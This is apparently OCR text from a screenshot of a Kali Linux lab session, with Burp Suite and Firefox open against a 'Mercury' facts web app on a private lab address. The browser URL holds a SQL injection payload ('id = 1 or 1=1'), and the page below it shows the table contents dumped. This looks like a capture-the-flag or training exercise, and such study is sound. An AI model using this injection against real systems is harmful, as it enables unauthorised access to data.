 File Machine View Input Devices Help
S
Burp Suite Community E...
10.0.0.55:8080/mercury...
kali@kali: ~
Other bookmarks
Reading list
S
10.0.0.5
Page no
Mercur
Mercur
Progra
10.0.0.5
10.0.0.5
Not secure
http://10.0.0.55:8080/mercuryfacts/id%20%3D%201%20or%201%3D1/
Fact id: id = 1 or 1=1. (('Mercury does not have any moons or rings.',), ('Mercury is the smallest planet.',), ('Mercury is the closest planet to the Sun.',),
('Your weight on Mercury would be 38% of your weight on Earth.',), ('A day on the surface of Mercury lasts 176 Earth days.',), ('A year on Mercury
takes 88 Earth days.',), ("It's not known who discovered Mercury.",), ('A year on Mercury is just 88 days long.',))
- Temporary Pr
Project options
Kali - Virtual Box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E...
Mozilla Firefox
Venus Monitoring - Chro...
Mercury
09:40 AM
Mozilla Firefox
Venus Monitoring
http://10.0.0.56:8080/
10.0.0.55:8080/mercuryfact
10.0.0.55:8080/mercuryfacts/id %3D 1 or 1%3D1/
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Fact id: id = 1 or 1=1. (('Mercury does not have any moons or rings.',), ('Mercury is the smallest planet.',), ('Mercury is the closest planet to the Sun.',), ('Your weight on Mercury would be 38% of your weight on Earth.',), ('A day on
the surface of Mercury lasts 176 Earth days.',), ('A year on Mercury takes 88 Earth days.',), ("It's not known who discovered Mercury.",), ('A year on Mercury is just 88 days long.',))
Right Ctrl
Type here to search
ENG
US
9:40 AM
7/30/2021